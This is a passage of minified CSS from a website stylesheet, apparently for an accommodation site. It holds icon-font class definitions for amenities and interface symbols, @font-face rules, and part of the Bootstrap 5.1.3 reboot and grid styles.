efore{content:"\e9c6"}.i-chevrons-right:before{content:"\e9c7"}.i-chevrons-up:before{content:"\e9c8"}.i-chrome:before{content:"\e9c9"}.i-circle:before{content:"\e9ca"}.i-clipboard:before{content:"\e9cb"}.i-clock:before{content:"\e9cc"}.i-cloud-drizzle:before{content:"\e9cd"}.i-cloud-lightning:before{content:"\e9ce"}.i-cloud-off:before{content:"\e9cf"}.i-cloud-rain:before{content:"\e9d0"}.i-cloud-snow:before{content:"\e9d1"}.i-cloud:before{content:"\e9d2"}.i-code:before{content:"\e9d3"}.i-codepen:before{content:"\e9d4"}.i-codesandbox:before{content:"\e9d5"}.i-coffee:before{content:"\e9d6"}.i-columns:before{content:"\e9d7"}.i-command:before{content:"\e9d8"}.i-compass:before{content:"\e9d9"}.i-copy:before{content:"\e9da"}.i-corner-down-left:before{content:"\e9db"}.i-corner-down-right:before{content:"\e9dc"}.i-corner-left-down:before{content:"\e9dd"}.i-corner-left-up:before{content:"\e9de"}.i-corner-right-down:before{content:"\e9df"}.i-corner-right-up:before{content:"\e9e0"}.i-corner-up-left:before{content:"\e9e1"}.i-corner-up-right:before{content:"\e9e2"}.i-cpu:before{content:"\e9e3"}.i-credit-card:before{content:"\e9e4"}.i-crop:before{content:"\e9e5"}.i-crosshair:before{content:"\e9e6"}.i-database:before{content:"\e9e7"}.i-delete:before{content:"\e9e8"}.i-disc:before{content:"\e9e9"}.i-divide-circle:before{content:"\e9ea"}.i-divide-square:before{content:"\e9eb"}.i-divide:before{content:"\e9ec"}.i-dollar-sign:before{content:"\e9ed"}.i-download-cloud:before{content:"\e9ee"}.i-download:before{content:"\e9ef"}.i-dribbble:before{content:"\e9f0"}.i-droplet:before{content:"\e9f1"}.i-edit-2:before{content:"\e9f2"}.i-edit-3:before{content:"\e9f3"}.i-edit:before{content:"\e9f4"}.i-external-link:before{content:"\e9f5"}.i-eye-off:before{content:"\e9f6"}.i-eye:before{content:"\e9f7"}.i-facebook:before{content:"\e9f8"}.i-fast-forward:before{content:"\e9f9"}.i-feather:before{content:"\e9fa"}.i-figma:before{content:"\e9fb"}.i-file-minus:before{content:"\e9fc"}.i-file-plus:before{content:"\e9fd"}.i-file-text:before{content:"\e9fe"}.i-file:before{content:"\e9ff"}.i-film:before{content:"\ea00"}.i-filter:before{content:"\ea01"}.i-flag:before{content:"\ea02"}.i-folder-minus:before{content:"\ea03"}.i-folder-plus:before{content:"\ea04"}.i-folder:before{content:"\ea05"}.i-framer:before{content:"\ea06"}.i-frown:before{content:"\ea07"}.i-gift:before{content:"\ea08"}.i-git-branch:before{content:"\ea09"}.i-git-commit:before{content:"\ea0a"}.i-git-merge:before{content:"\ea0b"}.i-git-pull-request:before{content:"\ea0c"}.i-github:before{content:"\ea0d"}.i-gitlab:before{content:"\ea0e"}.i-globe:before{content:"\ea0f"}.i-grid:before{content:"\ea10"}.i-hard-drive:before{content:"\ea11"}.i-hash:before{content:"\ea12"}.i-headphones:before{content:"\ea13"}.i-heart:before{content:"\ea14"}.i-help-circle:before{content:"\ea15"}.i-hexagon:before{content:"\ea16"}.i-home:before{content:"\ea17"}.i-image:before{content:"\ea18"}.i-inbox:before{content:"\ea19"}.i-info:before{content:"\ea1a"}.i-instagram:before{content:"\ea1b"}.i-italic:before{content:"\ea1c"}.i-key:before{content:"\ea1d"}@font-face{font-display:block;font-family:Icon2;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.eot?jvb47q);src:url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.eot?jvb47q#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.ttf?jvb47q) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.woff?jvb47q) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.svg?jvb47q#Icon2) format("svg")}.block.block--parallax .block__text .text__ilist li[data-i]:before,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.check:after,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.count:after,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.cross:after,.block.block--table.block--table-c3 .table__row .row__cell>ul>li.check:after,.block.block--table.block--table-c3 .table__row .row__cell>ul>li.cross:after,.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.check,.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.cross,.dateline .dateline__item ul li:after,.i2,.pagination ul li.pagination__next a,.pagination ul li.pagination__prev a,.select2-container--default .select2-selection--single .select2-selection__arrow b,.slick-next:before,.slick-prev:before,[class*=" i2-"],[class^=i2-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon2!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i2-arrow-thin:before{content:"\e937"}.i2-accessibility:before{content:"\e909"}.i2-arrow:before,.pagination ul li.pagination__next a:before,.pagination ul li.pagination__prev a:before,.select2-container--default .select2-selection--single .select2-selection__arrow b:before{content:"\e90f"}.i2-balcony:before{content:"\e910"}.i2-balloon:before{content:"\e911"}.i2-bbq:before{content:"\e912"}.i2-bed-check:before{content:"\e913"}.i2-bed:before{content:"\e914"}.i2-bike:before{content:"\e915"}.i2-billiard:before{content:"\e916"}.i2-bus:before{content:"\e917"}.i2-cam:before{content:"\e918"}.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.check:before,.i2-check:before{content:"\e919"}.i2-cinema:before{content:"\e91a"}.i2-community:before{content:"\e91b"}.i2-computer:before{content:"\e91c"}.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.cross:before,.i2-cross:before{content:"\e91d"}.i2-desk:before{content:"\e91e"}.i2-dining-table:before{content:"\e91f"}.i2-dollar-coins:before{content:"\e920"}.i2-drop-volt:before{content:"\e921"}.i2-en-suite:before{content:"\e922"}.i2-event:before{content:"\e923"}.i2-fridge:before{content:"\e924"}.i2-home-hand:before{content:"\e925"}.i2-home:before{content:"\e926"}.i2-laundry:before{content:"\e927"}.i2-lounge:before{content:"\e928"}.i2-microwave:before{content:"\e929"}.i2-music:before{content:"\e92a"}.i2-note:before{content:"\e92b"}.i2-shared:before{content:"\e92c"}.i2-shelving:before{content:"\e92d"}.i2-shower:before{content:"\e92e"}.i2-sofa:before{content:"\e92f"}.i2-staff:before{content:"\e930"}.i2-tv:before{content:"\e931"}.i2-user-plus:before{content:"\e932"}.i2-wardrobe:before{content:"\e933"}.i2-wi-fi:before{content:"\e934"}.i2-handpen:before{content:"\e935"}.i2-tools:before{content:"\e936"}.i2-book:before{content:"\e906"}.i2-cupmix:before{content:"\e907"}.i2-dinner:before{content:"\e908"}.i2-history-back:before{content:"\e90a"}.i2-kitchen:before{content:"\e90b"}.i2-pingpong:before{content:"\e90c"}.i2-study-tab:before{content:"\e90d"}.i2-study:before{content:"\e90e"}.i2-brain:before{content:"\e900"}.i2-doc-check:before{content:"\e901"}.i2-meal:before{content:"\e902"}.i2-instagram:before{content:"\e903"}.i2-facebook:before{content:"\e904"}.i2-linkedin:before{content:"\e905"}@font-face{font-display:block;font-family:Icon3;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.eot?);src:url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.eot?#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.ttf?) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.woff?) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.svg?#Icon3) format("svg")}.i3,[class*=" i3-"],[class^=i3-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon3!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i3-vegetarian:before{content:"\e900"}.i3-toaster:before{content:"\e901"}.i3-spa:before{content:"\e902"}.i3-pool:before{content:"\e903"}.i3-permit-parking:before{content:"\e904"}.i3-oven:before{content:"\e905"}.i3-outdoor-gym-equipment:before{content:"\e906"}.i3-nightstand:before{content:"\e907"}.i3-green-space:before{content:"\e908"}.i3-general-parking:before{content:"\e909"}.i3-games-room:before{content:"\e90a"}.i3-electricity-allowance:before{content:"\e90b"}.i3-dishwasher:before{content:"\e90c"}.i3-basketball-court:before{content:"\e90d"}.i3-hr-access:before{content:"\e90e"}@font-face{font-display:block;font-family:Icon4;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.eot?);src:url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.eot?#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.ttf?) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.woff?) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.svg?#Icon4) format("svg")}.i4,[class*=" i4-"],[class^=i4-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon4!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i4-volleyball:before{content:"\e900"}.i4-sports-competitions:before{content:"\e901"}.i4-self-defence-classes:before{content:"\e902"}.i4-pool-table:before{content:"\e903"}.i4-picnic-table:before{content:"\e904"}.i4-dog:before{content:"\e905"}.i4-dessert:before{content:"\e906"}.i4-cleaning:before{content:"\e907"}@font-face{font-display:block;font-family:Icon5;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.eot?);src:url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.eot?#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.ttf?) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.woff?) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.svg?#Icon5) format("svg")}.i5,[class*=" i5-"],[class^=i5-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon5!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i5-star-empty:before{content:"\e9d7"}.i5-star-half:before{content:"\e9d8"}.i5-star-full:before{content:"\e9d9"}@font-face{font-display:block;font-family:Icon7;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.eot?);src:url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.eot?#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.ttf?) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.woff?) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.svg?#Icon7) format("svg")}.i6,[class*=" i7-"],[class^=i7-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon7!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i7-rap:before{content:"\e900"}.i7-person:before{content:"\e901"}.i7-circle:before{content:"\e902"}.i7-sun:before{content:"\e903"}.i7-trees:before{content:"\e904"}.i7-handshake:before{content:"\e905"}.i7-co2:before{content:"\e906"}.i7-cloud:before{content:"\e907"}

/*!
 * Bootstrap v5.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#2b3a44;--bs-secondary:#00b0ca;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffda5b;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:43,58,68;--bs-secondary-rgb:0,176,202;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,218,91;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:43,58,68;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:urbane,sans-serif;--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#2b3a44;--bs-body-bg:#fff}*,:after,:before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);background-color:var(--bs-body-bg);color:var(--bs-body-color);font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);margin:0;text-align:var(--bs-body-text-align)}hr{background-color:currentColor;border:0;color:inherit;margin:1rem 0;opacity:.25}hr:not([size]){height:1px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-bottom:1rem;margin-top:0}abbr[data-bs-original-title],abbr[title]{cursor:help;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit;margin-bottom:1rem}ol,ul{padding-left:2rem}dl,ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{background-color:#fcf8e3;padding:.2em}sub,sup{font-size:.75em;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#2b3a44;text-decoration:underline}a:hover{color:#222e36}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{direction:ltr;font-family:var(--bs-font-monospace);font-size:1em;unicode-bidi:bidi-override}pre{display:block;font-size:.875em;margin-bottom:1rem;margin-top:0;overflow:auto}pre code{color:inherit;font-size:inherit;word-break:normal}code{word-wrap:break-word;color:#d63384;font-size:.875em}a>code{color:inherit}kbd{background-color:#212529;border-radius:.2rem;color:#fff;font-size:.875em;padding:.2rem .4rem}kbd kbd{font-size:1em;font-weight:700;padding:0}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{border-collapse:collapse;caption-side:bottom}caption{color:#6c757d;padding-bottom:.5rem;padding-top:.5rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border:0 solid;border-color:inherit}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{float:left;font-size:calc(1.275rem + .3vw);line-height:inherit;margin-bottom:.5rem;padding:0;width:100%}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}iframe{border:0}summary{cursor:pointer;display:list-item}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{font-size:1.25rem;margin-bottom:1rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{color:#6c757d;font-size:.875em;margin-bottom:1rem;margin-top:-1rem}.blockquote-footer:before{content:"— "}.img-fluid,.img-thumbnail{height:auto;max-width:100%}.img-thumbnail{background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;padding:.25rem}.figure{display:inline-block}.figure-img{line-height:1;margin-bottom:.5rem}.figure-caption{color:#6c757d;font-size:.875em}.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{margin-left:auto;margin-right:auto;padding-left:var(--bs-gutter-x,.75rem);padding-right:var(--bs-gutter-x,.75rem);width:100%}@media (min-width:576px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-sm,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{max-width:540px}}@media (min-width:768px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-md,.container-sm,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{max-width:720px}}@media (min-width:992px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-lg,.container-md,.container-sm,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{max-width:960px}}@media (min-width:1200px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-lg,.container-md,.container-sm,.container-xl,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{max-width:1120px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-